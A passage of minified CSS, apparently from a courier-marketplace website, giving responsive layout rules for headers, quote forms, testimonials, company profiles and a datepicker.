h2{font-size:25px;line-height:25px}body .form-section .work-step div p{font-size:12px}body #popuptestimonials{font-size:19px;margin:3px auto 0}body .drivv-we-offer h2{font-size:25px;line-height:25px;margin:10px 0 0}body .drivv-we-offer .wht-we-ofr-bx{padding:15px 10px}body .we-ofr-logo{width:50px;height:56px}body .drivv-we-offer .wht-we-ofr-bx h3.title{font-size:25px}body .drivv-we-offer .wht-we-ofr-bx img{margin:0 auto 10px}body .drivv-we-offer .wht-we-ofr-bx p,.drivv-we-offer p{font-size:14px;line-height:22px;margin-bottom:18px}body .drivv-we-offer .offers i:before{font-size:45px;line-height:40px}body .drivv-we-offer .offers h4{font-size:18px;line-height:24px}body .drivv-we-offer{padding:15px 0}body .drivv-we-offer .offers .three-icons i{display:inline-block;margin:0 2px 0}body .advertise .container img.you-tube{height:auto;max-width:100%}body .feature-courier h2{font-size:25px}body .process-step .col-md-3.first{padding-top:5px}body .process-step .col-md-3{padding-top:16px}body .process-step p,.process-step .col-md-3.first p{font-size:15px}body .city-testimonial h4{line-height:32px}body .city-testimonial h4,.landing-banner li h2{font-size:25px;line-height:25px}body .bx-viewport ul li h2{font-size:18px}body .rfp-quote #rfp-quote-slider p{font-size:15px;line-height:20px}body .feature-courier.shipper h3{font-size:28px}body footer{padding:15px 0}body .rfp-quote #rfp-quote-slider h5{font-size:25px}body .courier-map .container a.directory{padding:0 0;text-align:center}body .city-testimonial h4 img{display:inline-block;margin-top:5px}body header nav{margin:0 10px 0 0}body header nav{width:100%!important}header .search-container.pull-right{position:absolute;left:65px}body header #mob-css.pull-right{width:100%;max-width:100%;position:absolute;top:0;z-index:99}body header .top-buttons{z-index:100}body header nav>input:checked+ul{width:100%;margin-top:20px;display:inline-block}body header .col-md-9{overflow:inherit}.col-md-4.dimensons i{bottom:24px!important}.our-benefit h2,.who-we .container h2{font-size:30px}.our-benefit h4{font-size:20px}body .process-step.landing .col-md-3 .icon i{float:inherit}body .landing-banner li h1{font-size:30px;line-height:35px}.ny-city .cur-bx .tag-star{margin:12px 0 10px}body .rfp-quote #rfp-quote-slider .bid-btn{line-height:17px;padding:12px 12px;text-align:center}body .courier-map .container a.directory{line-height:17px;padding:12px 12px;text-align:cente;font-size:14px}body .ny-city a.view-all{display:table;max-width:inherit;font-weight:700;margin:0 auto;text-align:center;font-size:14px;padding:12px 12px;line-height:17px}.faq.clearfix h1{font-size:33px}.advertise .col-md-8,.advertise .col-md-4{padding:0 15px;clear:both}.advertise .col-md-8{padding:15px;flex-direction:column}.advertise .webapp-youtube{flex-basis:240px;max-width:100%;height:240px}.advertise .vid-detail{flex-basis:100%;max-width:100%;padding:16px 0 0}body .City-Contents h2{font-size:25px!important;line-height:25px!important}body .ny-city p.ny-city-head{font-size:25px;line-height:25px}.rfp-quote #rfp-quote-slider span{font-size:16px;line-height:20px}.cht-nw{position:absolute;bottom:0;right:0;width:122px;overflow:hidden;height:33px;cursor:pointer}.cht-nw img{width:90%}.company-information .form-control{width:100%!important}.company-information .file{width:100%!important}.company-information label{margin:0 0 0!important}.company-information .pb-10{margin:0 0 25px 0!important}.company-information .left{margin:0 0 10px!important}.frm-detail.companyname input{width:100%!important}}@media(min-width:641px)and (max-width:767px){.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}.col-md-9.form-detail.base-box.pull-right{width:100%;float:none}.form-section .work-step.shipper div.forth p{width:85%}.drivv-we-offer .offers .clearfix.col-md-12{max-width:100%}.process-step .col-md-3.first{width:90%}.feature-courier p.big-font{max-width:90%;margin:0 auto}header .top-buttons ul li a.trail.mob-block,header .top-buttons ul li a.trail#MyAccountLink{display:block;line-height:45px}header .top-buttons ul li a.login.mob-none,header .top-buttons ul li a.trail{display:none}header .top-buttons ul li a#MyAccountLink{border:1px solid #333;line-height:38px;color:#333;background:none}.you-tube,.you-tube-2{width:100%}.process-step.landing .col-md-3{width:100%}.registration-form .container{padding:0 25px;width:100%}header nav ul li.mob-menu{display:block}header nav>label,header nav ul li ul{display:block}header .top-buttons,header .top-buttons ul li a{min-width:50px}header nav>ul{height:0;opacity:0;display:none;clear:both;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}header nav>input:checked+ul{background:#f2f2f2;height:auto;opacity:1;display:block;overflow:visible;width:640%}header nav ul li{float:none;display:block;border-right:none;padding-left:10px}header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%;overflow:hidden}header .col-md-9 .pull-right{float:left!important}header a.logo{display:inline-block}.process-step .col-md-3.first p{width:90%}.process-step p em{display:inline-block}.rfp-quote #rfp-quote-slider i:before{width:6%}.process-step i{margin:0 0 10px;display:inline-block}.process-step .col-md-3{border-top:1px solid #d0d7e0;border-left:none;padding-top:25px;margin:0 0 15px 5%;min-height:inherit;width:90%;float:left}.search-box:focus{width:100px}.form-section .qut-form .get-qut{background-size:100% auto;background-position:center}.form-section .work-step{width:100%}.form-section .work-step div{border-top:1px solid #d0d7e0;border-left:none;min-height:inherit}.actv-clss .col-md-6.first,.actv-clss .col-md-6.last{padding:0 20px}.feature-courier .col-md-4{margin:20px 0 0}.feature-courier .left,.feature-courier .right{padding:0 15px}.feature-courier .left{margin:0}#landing-banner a h4{font-size:14px}#landing-banner a i::before{font-size:30px}.city-testimonial h4{font-size:36px}.city-testimonial h4 img{width:18%}.drivv-we-offer .wht-we-ofr-bx{width:85%}.drivv-we-offer .offers .clearfix div{margin:0 0 20px}.city-testimonial .bx-wrapper p{font-size:18px}.feature-courier h2::before,.feature-courier h2::after{width:25%}.feature-courier h2::after{left:71%}.feature-courier h2::before{right:71%}.form-section .qut-form{padding:0 0 20px}.ny-city .col-md-6.lft,.ny-city .col-md-6.right{padding:0 15px}.advertise .col-md-4 .adv-bx{clear:both;float:left;margin:20px 0 0;width:100%}.process-step .col-md-3.first{padding-left:15px}.process-step p{width:90%;float:right;margin:10px 0 0}.rfp-quote #rfp-quote-slider h5{font-size:36px}.courier-map h6{font-size:40px}footer .col-md-5{width:auto}.footer-links{padding:0 0 30px}.footer-links .container{padding:0 30px}.footer-links .sam-width.first{padding:0 2%}.footer-links .sam-width{width:33.33%;margin:0 0 30px}.footer-links .line-links ul li{border-left:1px solid #ddd;padding:0 0 0 1.5%;margin:0 0 10px 1.5%}footer .container p,footer .container .col-md-5.pull-right{width:100%;text-align:center}.advertise.landing .trail-box{margin:0 0 25px}.feature-courier .sam-width{width:30%;margin:10px 0 0}.feature-courier .sam-width a img{width:75%}#company-profile{padding:60px 0}#company-profile .lft-bx .bdy p{font-size:14px;padding-top:0}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:70px 0}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{padding:15px 20px;font-size:14px;min-height:auto}.comp-tab .bs-example.bs-example-tabs{box-shadow:none}.comp-tab .bs-example .tab-content div.pad p{font-size:14px;line-height:26px}.drivv-we-offer .wht-we-ofr-bx{width:85%}.drivv-we-offer .offers .clearfix div{margin:0 0 20px}.advertise.landing .trail-box{margin:0 0 25px}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .left,#company-profile .right{margin:0;padding-left:0;padding-right:0}#company-profile .rit-bx ul li p{float:left;margin:0 0 5px 5px}.comp-tab .bs-example .panel-body{padding:0}.comp-tab .bs-example .panel-group{margin:0}.comp-tab .bs-example .panel-group .panel{border-radius:0}.comp-tab .bs-example .panel-heading{background:#00b1f7;border-radius:0;color:#fff;padding:15px 35px}.comp-tab .bs-example div.pad{padding:20px}.comp-tab .bs-example a{text-decoration:none;outline:none;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}.form .frm-detail .left{margin:0 0 25px}.form .frm-detail .right{margin:25px 0 0}.form .frm-detail button{float:left}.registration-form.courier-company .right,.registration-form.courier-company .left{padding-left:30px;padding-right:30px}.form{padding:60px 0}.registration-form.courier-company .form .frm-detail .right,.registration-form.courier-company .form .frm-detail .left,.registration-form.courier-company .form .frm-detail .col-md-4{padding:0}.courier-map .container .map-areas-detail{width:100%;margin:50px 0 0}.courier-map .container #map-container{width:100%}.courier-map .container .search-map-area{width:80%;max-width:490px;left:0;position:inherit;top:0}.courier-map .container .search-map-area input[type="text"]{width:70%;max-width:auto}.courier-map .container .search-map-area input[type="button"]{width:30%}.footer-links .column-brd{-moz-column-count:3;-webkit-column-count:3;column-count:3}.banner .container{padding-top:75px}.banner .container span{font-size:2.3em}.banner .container h1{font-size:2.6em;line-height:1.6em}.banner .container p{font-size:14px}#shipper h1{font-size:2em;line-height:1em}.form-section .form-detail.base-box{float:none!important}#landing-banner a{min-height:148px}#shipper-img.city-testimonial{min-height:380px;background-size:auto 100%}.rfp-quote .col-md-6.diff{margin:0;width:100%}.actv-clss span.title{margin:25px 0}.modal-open{position:fixed!important}.company-information .left{margin:0 0 10px!important}.WaringMessage br{display:none!important}.WaringMessage{font-size:16px!important;line-height:22px!important}}@media(max-width:640px){.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}.modal-open{position:fixed!important}.col-md-9.form-detail.base-box.pull-right{width:100%;float:none}header nav>label,header nav ul li ul{display:block}header .top-buttons,header .top-buttons ul li a{min-width:50px}header nav>ul{height:0;opacity:0;display:none;clear:both;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}header nav>input:checked+ul{background:#f2f2f2;height:auto;display:block;opacity:1;overflow:visible;width:460%}header nav ul li{float:none;display:block;border-right:none;padding-left:10px}header .col-md-3{width:100%;text-align:center}header .col-md-9{width:100%;max-width:100%}h1{font-size:36px}header nav ul li.mob-menu{display:block}.search-container .srch-bx{left:-70px}.container.faq .col-md-4.pull-right{float:none!important;margin:0 0 30px}header .top-buttons ul li a.trail.mob-block,header .top-buttons ul li a.trail#MyAccountLink{display:block}header .top-buttons ul li a.login.mob-none,header .top-buttons ul li a.trail{display:none}header .top-buttons ul li a#MyAccountLink{border:1px solid #333;line-height:38px;color:#333;background:none}.feature-courier p.big-font,.city-testimonial .bx-wrapper p{max-width:90%;margin:0 auto;font-size:14px}.feature-courier{padding:50px 0 80px}.company-prof.pricing-section .pricing--tashi .pricing__title{font-size:24px}.company-prof.pricing-section .pricing--tashi .pricing__price{font-size:34px;padding:20px 0}.company-prof.pricing-section .pricing .right,.company-prof.pricing-section .pricing .left{padding:0 15px}.company-prof.pricing-section .pricing__item .pricing__action{font-size:16px;line-height:40px;width:60%}.feature-CityDescription{padding:30px 0!important}.you-tube,.you-tube-2{width:100%}.process-step.landing .col-md-3{width:100%}#More-Company-Window .modal-dialog{width:100%!important;max-width:90%!important}.city-testimonial{background-size:auto 100%}#More-Company-Window table tr td{font-size:12px}#GetMoreCompanyform .modal-title.pull-left{text-align:left;width:70%}form#GetMoreCompanyform h3{font-size:16px}#company-profile .lft-bx .hdr h1{font-size:22px}#company-profile .lft-bx .ftr em{margin:0 0 5px 5px}.comp-tab .bs-example .review-title{padding:0 20px}#InnerReviewtabdiv{padding:25px 20px 0}.courier-map{padding:30px 0}header .col-md-9 .pull-right{float:left!important}.banner .container{padding-top:75px}.banner .container span{font-size:2.3em}.banner .container h1{font-size:2.6em;line-height:1.6em}.banner .container p{font-size:14px}.form-section .qut-form .get-qut i{height:68px;width:68px}.form-section .qut-form .get-qut i::before{font-size:52px}.drivv-we-offer .wht-we-ofr-bx{width:85%;padding:40px 20px}.drivv-we-offer .offers .clearfix div{margin:0 0 15px}.ny-city h1{line-height:50px}#shipper h1{font-size:2.4em;line-height:1.2em}.feature-courier .sam-width{width:95%;margin:10px 0 0}.rfp-quote .col-md-6.diff{width:100%;margin:0}.drivv-we-offer .offers .clearfix.col-md-12{max-width:100%}.process-step .col-md-3.first{width:100%}.process-step p em{display:inline-block}header a.logo{display:inline-block}.rfp-quote #rfp-quote-slider i:before{width:6%}.process-step i{margin:0 0 10px;display:inline-block}.process-step .col-md-3{border-top:1px solid #d0d7e0;border-left:none;padding-top:25px;margin:0 0 15px;min-height:inherit;width:100%;float:left}.search-box:focus{width:100px}.form-section .qut-form .get-qut{background-size:100% auto;background-position:center}.form-section .work-step div{padding:16px 0}.actv-clss .col-md-6.first,.actv-clss .col-md-6.last{padding:0 20px}.feature-courier .col-md-4{margin:20px 0 0}.feature-courier .left,.feature-courier .right{padding:0 15px}.feature-courier .left{margin:0}.ny-city a.view-all{display:block;max-width:270px;font-weight:500;margin:0 auto;text-align:center;font-size:12px;padding:0 0}.city-testimonial h4{font-size:36px}#index h1{font-size:32px;line-height:40px}.advertise.landing .trail-box{margin:0 0 25px}#landing-banner a h4{font-size:14px}#landing-banner a i::before{font-size:30px}.landing-banner li p{font-size:18px;line-height:24px}.advertise.landing .trail-box .bx img{width:100%;max-width:150px}.city-testimonial h4,.landing-banner li h2{font-size:28px;line-height:38px}.city-testimonial h4 img{width:18%}.city-testimonial .bx-wrapper p{font-size:18px}.feature-courier h2::before,.feature-courier h2::after{width:25%}.feature-courier h2::after{left:71%}.feature-courier h2::before{right:71%}.form-section .qut-form{padding:0 0 20px}.ny-city .col-md-6.lft,.ny-city .col-md-6.right{padding:0}.advertise .col-md-4 .adv-bx{clear:both;float:left;margin:20px 0 0;width:100%}.process-step .col-md-3.first{padding-left:15px}.process-step i{margin:0}.process-step p,.process-step .col-md-3.first p{width:90%;float:right;margin:0}.courier-map span{font-size:16px;margin:10px 0}.courier-map span br{display:none}footer .col-md-5{width:auto}.footer-links{padding:0 0 30px}.footer-links .container{padding:0 30px}.footer-links .sam-width.first{padding:0 3%}.footer-links .sam-width{width:50%;margin:0 0 30px;padding:0 3%}.footer-links .line-links ul li{border-left:1px solid #ddd;padding:0 0 0 1.5%;margin:0 0 10px 1.5%}footer .container p,footer .container .col-md-5.pull-right{width:100%;text-align:center}#company-profile .lft-bx .bdy p{font-size:14px;padding-top:0;line-height:24px}#company-profile .rit-bx span{font-size:15px}#company-profile .rit-bx strong{font-size:24px}#company-profile .rit-bx ul li p{width:90%}.comp-tab{margin:30px 0}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{padding:15px 20px;font-size:14px;min-height:auto}.comp-tab .bs-example.bs-example-tabs{box-shadow:none}.comp-tab .bs-example.bs-example-tabs .nav-tabs{max-width:100%;margin:0 auto}.comp-tab .bs-example .tab-content div.pad p{font-size:14px;line-height:26px}.comp-tab .bs-example span.title{font-size:22px}.comp-tab .bs-example div.pad p{font-size:14px;line-height:28px}.drivv-we-offer .wht-we-ofr-bx{width:85%}.drivv-we-offer .offers .clearfix div{margin:0 0 20px}.advertise.landing .trail-box{margin:0 0 25px}#company-profile .lft-bx .bdy .col-md-5{padding:15px 0}#company-profile .left,#company-profile .right{margin:0;padding-left:0;padding-right:0}#company-profile .rit-bx ul li p{float:left;margin:0 0 5px 5px}.comp-tab .bs-example .panel-body{padding:0}.comp-tab .bs-example .panel-group{margin:0}.comp-tab .bs-example .panel-group .panel{border-radius:0}.comp-tab .bs-example .panel-heading{background:#00b1f7;border-radius:0;color:#fff;padding:15px 35px}.glyphicon-star-empty::before,.comp-tab .bs-example .rating-by em{font-size:12px;line-height:14px}.comp-tab .bs-example a{text-decoration:none;outline:none;font-size:18px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a span{display:inline-block}#registration span.title{font-size:24px;margin:0 0 20px}.registration-form.courier-company .form .frm-detail .right,.registration-form.courier-company .form .frm-detail .left,.registration-form.courier-company .form .frm-detail .col-md-4{padding:0}.form .frm-detail .left{margin:0 0 25px}.form .frm-detail .right{margin:25px 0}.form .frm-detail button{margin:20px 0 0}.registration-form.courier-company .right,.registration-form.courier-company .left{padding-left:30px;padding-right:3px}.form{padding:60px 0}.form-usermodal .modal-dialog{width:94%;margin:10px auto}.courier-map h2{font-size:30px;line-height:33px}.courier-map .container .map-areas-detail{width:100%;margin:20px 0 0}.courier-map .container #map-container{width:100%}.courier-map .container .search-map-area{width:80%;max-width:490px;left:0;position:inherit;top:0}.courier-map .container .search-map-area input[type="text"]{width:70%;max-width:auto}.courier-map .container .search-map-area input[type="button"]{width:30%}header .top-buttons ul li a,header .top-buttons{min-width:50px}header .top-buttons ul li a span{display:block}header .top-buttons ul li a i{display:none;font-size:18px;line-height:43px}header .top-buttons ul li a.trail i{line-height:45px}header .top-buttons .welcomegreetings{display:none}.form-section .qut-form .get-qut i img{width:80%}footer .container .pull-right,footer .container .pull-left{float:none!important}.drivv-we-offer.shipper p,.who-we .container p{font-size:18px}.drivv-we-offer.shipper i::before{font-size:50px}#company-profile{padding:60px 0}.form-section .form-detail.base-box{float:none!important}form#modalform .modal-footer,form#formforgotpassword .modal-footer{padding:10px 30px 20px}form#modalform .modal-header,form#modalform .modal-body,form#modalform .modal-footer,form#formforgotpassword .modal-header,form#formforgotpassword .modal-body,form#formforgotpassword .modal-footer{padding:10px 30px}.container.faq .left-pad-none{padding:0}.form-section .work-step div svg{max-width:48px;flex-basis:48px;height:48px}.form-section .work-step div p{flex-basis:calc(100% - 60px);max-width:calc(100% - 60px)}.registration-form .container{padding:0 25px;width:100%}.form.sign-up input.orange-btn{max-width:300px;font-size:15px;height:50px}.form .frm-detail .right,.form .frm-detail .left{padding:0}.form .frm-detail button{font-size:15px;line-height:50px;margin:20px 0 0}.registration-form.courier-company .form{margin:0 auto;max-width:90%;padding:30px 0}#DivGetmorecompanymap.modal-body{width:100%}#More-Company-Window .map-areas-detail{width:80%;margin:0 auto 30px;float:none}.actv-clss span.title::after{background:none}.actv-clss span.title{margin:25px 0}.feature-courier{padding:0 0 50px}.City-Contents,.process-step{padding:20px 0!important}.City-Contents h2{font-size:30px;margin:0 0 20px}.actv-clss{padding:30px 0 70px}.rfp-quote{padding:50px 0}.feature-courier h2::after{left:85%}.feature-courier h2::before{right:85%}.feature-courier h2::before,.feature-courier h2::after{width:10%}.ny-city{padding:30px 0}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{min-height:auto}#company-profile .lft-bx .bdy{padding:15px}#company-profile{padding:18px 0}.comp-tab{margin:18px 0}#myTabContent .tab-pane div.pad.clearfix{padding:0 20px}#company-profile .lft-bx .hdr h1{width:100%}.ny-city .col-md-6.lft,.ny-city .col-md-6.right{padding:0;margin:0 0 15px}.advertise{padding:50px 0 30px}.ny-city .cur-bx{padding:10px 15px;min-height:150px}#company-profile .left,#company-profile .right{margin:0 0 0}#company-profile .lft-bx .ftr span{font-size:14px;margin-right:10px}#company-profile .lft-bx .ftr em{font-size:12px}#company-profile .lft-bx .ftr em:first-child{margin-left:0}#company-profile .lft-bx .ftr{margin-bottom:0;padding:15px}#company-profile .lft-bx .hdr{padding:0 15px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li{display:inline-block;width:100%;vertical-align:middle;float:none;border:1px solid #333}.comp-tab .bs-example.bs-example-tabs .nav-tabs li:first-child{border:1px solid #333}.comp-tab .bs-example .tab-content span.title{font-size:24px;font-weight:500;line-height:34px}.feature-courier{padding:30px 0!important}body .search-container{margin:4px 0 0 0}body .rfp-quote #rfp-quote-slider h5{font-size:25px}.company-information .form-control{width:100%!important}.company-information .file{width:100%!important}.company-information label{margin:0 0 0!important}.company-information .pb-10{margin:0 0 25px 0!important}.WaringMessage{font-size:16px!important;text-align:center;line-height:22px!important}}@media(min-width:481px)and (max-width:640px){.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}.container{padding:0 30px}.form{padding:45px 0}.footer-links .column-brd{-moz-column-count:3;-webkit-column-count:3;column-count:3}.form h2{font-size:30px;line-height:44px}#landing-banner a{min-height:148px}.ny-city .cur-bx span.pull-left a{max-width:330px}.ny-city h1{font-size:30px;line-height:38px}header .top-buttons ul li a.login{line-height:38px}}@media(min-width:320px)and (max-width:480px){#testimonials .modal-dialog{width:100%!important;max-height:calc(100vh - 200px);overflow-y:auto;margin-left:0!important}.p-form-section-head{color:#00b1f7;font-size:20px;font-weight:300;text-align:center}body header nav{width:100%!important}header #mob-css.pull-right{width:32%;max-width:150px}header nav>label,header nav ul li ul{padding-left:0}div#myTabContent.responsive{margin-top:15px}.form-section .work-step div svg{flex-basis:48px;max-width:48px;height:48px}.form-section .work-step div p{flex-basis:calc(100% - 60px);max-width:calc(100% - 60px)}footer .container img.pull-left{display:block;float:none!important;margin:0 auto;text-align:center}.footer-links .column-brd{-moz-column-count:2;-webkit-column-count:2;column-count:2}.form-usermodal span.fa-facebook,.form-usermodal img.img-google{margin:0}footer .container .pull-right span{display:block}.actv-clss .col-md-6.first span.title::after{left:45%;width:50%}.actv-clss .col-md-6.last span.title::after{left:60%;width:35%}.actv-clss .col-md-6.first,.actv-clss .col-md-6.last{padding:0}.banner .container span{font-size:1.6em}.banner .container h1{font-size:2em}#shipper h1{font-size:2em;line-height:1em}.feature-courier h2::before,.feature-courier h2::after,.actv-clss span.title::after,.actv-clss span.title::after{display:none}.rfp-quote #rfp-quote-slider .bid-btn{font-size:13px}.process-step p,.process-step .col-md-3.first p{width:80%;margin:0;font-size:14px}#index h1{font-size:28px;line-height:36px}.city-testimonial h4{line-height:40px}.city-testimonial h4 img{display:inline-block}.city-testimonial .bx-wrapper p,.city-testimonial .bx-wrapper em{font-size:14px;line-height:20px}.footer-links ul li a{font-size:14px}.footer-links .line-links ul li{border-left:1px solid #ddd;padding:0 0 0 2.5%;margin:0 0 10px 2.5%}.footer-links .sam-width{width:100%;border:none;text-align:center}.form .big-box-content{padding:35px}.form{padding:30px 0}.form.sign-up p.right-txt{width:90%}.form.sign-up a.orange-btn{font-size:15px}.login-block button.button-google,.login-block button.button-facebook{float:none!important;clear:both;display:block;margin:0 auto 10px}header nav>input:checked+ul{width:250%}header .top-buttons ul li:hover ul{width:285px}header .top-buttons ul li:hover ul li a{margin:5px 0 0;padding:5px 0 0}.feature-courier.shipper h2{font-size:20px}.feature-courier.shipper h3 i::before{display:inline-block;font-size:34px;margin:0 5px 0 0}.courier-map .container .search-map-area input[type="text"]{width:50%}.courier-map .container .search-map-area input[type="button"]{width:50%}.form-section .qut-form .get-qut{background-size:100% 100%;background-position:center}#landing-banner a{min-height:163px}.ny-city h1{font-size:30px;line-height:38px}header .top-buttons ul li a.login{line-height:38px;font-size:10px;padding:0 12px}header .top-buttons ul li a.trail{line-height:40px;font-size:10px;padding:0 12px}.search-container{margin:3px 0 0}.ny-city .cur-bx span.pull-left a{max-width:180px;font-size:16px}.ny-city .cur-bx.clearfix p span{font-size:12px}.rating{color:#454545}.form .frm-detail button{min-width:115px;float:left}.WaringMessage br{display:none!important}.WaringMessage{font-size:14px!important;text-align:center;line-height:20px!important}.guidelines-bx{margin:0 0 20px;padding:0}.form label{font-size:15px;margin:0 0 5px}.form h2{font-size:23px;line-height:34px}.form .frm-detail{margin:0}.form .frm-detail p{font-size:12px;font-weight:500;line-height:20px;margin:8px 0;max-width:90%;padding:0}.form.sign-up .second-div .row,.form.sign-up .first-div{margin:0}.form.sign-up .second-div .col-md-12 .pull-right{float:left!important;margin:0}.modal-body .buttons #btnforgotpassword,.modal-body .buttons #backbuttonforgotpassword{display:block;float:none!important;margin:0 auto 10px}.actv-clss table tr td{font-size:12px}#DivGetRfpDelivery .first.form.clearfix{padding:30px 12px 60px}#navtext .div-verify-msg{margin-right:-15px}.delivery_detail td{display:block}.ny-city .cur-bx span.pull-left a{max-width:340px;font-size:16px}.ny-city p.ny-city-head{font-size:34px;margin-bottom:20px}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a{padding:10px;font-size:14px;display:block;width:100%}.comp-tab .bs-example.bs-example-tabs .nav-tabs li a div{display:inline-block;vertical-align:middle}.banner .container h1{font-size:2em;line-height:1.2em}.ny-city p.ny-city-head{font-size:34px;margin-bottom:20px}.ny-city .cur-bx span.pull-left a{max-width:340px;font-size:16px}.new-account-requirements{margin-bottom:20px}}#testimonials .modal-dialog{width:50%;max-height:100%;height:100%;float:left!important;margin-left:5px;position:fixed}.topic_p blockquote{text-align:center;background:#eee;padding:15px}.topic_p blockquote p{font-size:16px;line-height:24px;margin-bottom:5px;color:#454545}.topic_p blockquote em{font-size:18px;font-weight:bold;color:#337ab7;line-height:30px;font-style:italic}#testimonials .container{width:100%;max-width:100%;padding:0 0 0 0}#testimonials .modal-body{padding:2px;width:98%;max-height:calc(100vh - 200px);overflow-y:auto;margin-left:auto;margin-right:auto}#testimonials .modal-header .close{opacity:.5}#testimonials .modal-header .close span{font-size:30px;font-weight:normal}#testimonials h3{color:#f56f00}.popup-testimonials-wrapper{padding:40px 0;background:#e8edf4}#popuptestimonials{width:100%;text-align:center;font-size:25px;color:#00b1f7;position:relative;max-width:430px;margin:0 auto}#popuptestimonials a{color:#00b1f7;text-decoration:underline}#testimonials .modal-backdrop{background:none}.confirmemailaddressbox.modal .modal-content{border-radius:0}.confirmemailaddressbox.modal .modal-footer{display:flex;padding:0}.confirmemailaddressbox.modal .modal-footer .btn:first-child{background:#f56f00}.confirmemailaddressbox.modal .modal-footer .btn{width:50%;margin:0!important;background:#28a745;border-radius:0;border:none;padding:10px 0;font-size:20px}.comp-tab .bs-example #InnerReviewtabdiv div.pad{padding:0}.we-ofr-logo{width:70px;height:80px}.nationwide-network-img{width:99px;height:61px}#advertise li a img{width:100%;height:144px}.city-testimonial h4 img{width:143px;height:45px}footer .col-md-5.pull-right img{width:84px;height:44px}.custom-class-forex-company .form .frm-detail .left{padding:0 15px 0 0}.custom-class-forex-company .frm-detail.clearfix{display:flex;flex-wrap:nowrap}.custom-class-forex-company .form .frm-detail .right{padding:0 0 0 0;margin:0}.custom-class-forex-company .col-md-6.left{width:50%!important}.custom-class-forex-company .col-md-6.right{width:50%!important}.new-requirment .form .frm-detail{margin:10px 0 0}.new-requirment .frm-detail.new-account-requirement-setstyle{line-height:21px;margin-left:5px}.new-account-requirements p{font-size:14px;font-weight:500;line-height:20px;color:#333;margin-bottom:10px;margin-left:10px}.new-account-requirements p:nth-child(1){color:red;margin:5px 0 10px 0}.new-account-requirements{border-bottom:4px solid #0194f3;padding-bottom:20px}.datepicker{padding:4px;direction:ltr;position:relative}.day:not(.disabled){font-weight:bold}.datepicker-inline{width:100%}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:6px solid #ccc;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:relative}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-top:before{left:5px;top:-16px;z-index:1}.datepicker-dropdown.datepicker-orient-top:after{top:-6px}.datepicker-dropdown.datepicker-orient-bottom:before{border-bottom:0 none;border-top:5px solid #999;bottom:-255px;left:5px;z-index:1}.datepicker-dropdown.datepicker-orient-bottom:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker>div{display:none}div.datepicker-days{display:block;position:relative;top:-18px}div.datepicker-months{display:block;position:relative;top:-18px}div.datepicker-years{display:block;position:relative;top:-18px}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker table tr td,.datepicker table tr th{text-align:center;width:30px;height:30px;border:none}.datepicker-days table>thead>tr:first-child{background:#00b1f7;color:#fff}.datepicker-days table>thead>tr:nth-of-type(2){background:#f56f00;color:#fff}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day:hover,.datepicker table tr td.day.focused{background:rgba(0,0,0,.2);cursor:pointer}.datepicker table tr td.old,.datepicker table tr td.new{color:#777}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:none;color:#444;cursor:default}.datepicker table tr td.today,.datepicker table tr td.today:hover,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover{color:#000;background:rgba(0,0,0,.2);border-color:#ffb733}.datepicker table tr td.today:hover,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today:focus,.datepicker table tr td.today:hover:focus,.datepicker table tr td.today.disabled:focus,.datepicker table tr td.today.disabled:hover:focus,.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.today,.open .dropdown-toggle.datepicker table tr td.today:hover,.open .dropdown-toggle.datepicker table tr td.today.disabled,.open .dropdown-toggle.datepicker table tr td.today.disabled:hover{color:#000;background:rgba(0,0,0,.2);border-color:#f59e00}.datepicker table tr td.today:active,.datepicker table tr td.today:hover:active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:hover.active,.open .dropdown-toggle.datepicker table tr td.today,.open .dropdown-toggle.datepicker table tr td.today:hover,.open .dropdown-toggle.datepicker table tr td.today.disabled,.open .dropdown-toggle.datepicker table tr td.today.disabled:hover{background-image:none}.datepicker table tr td.today.disabled,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr 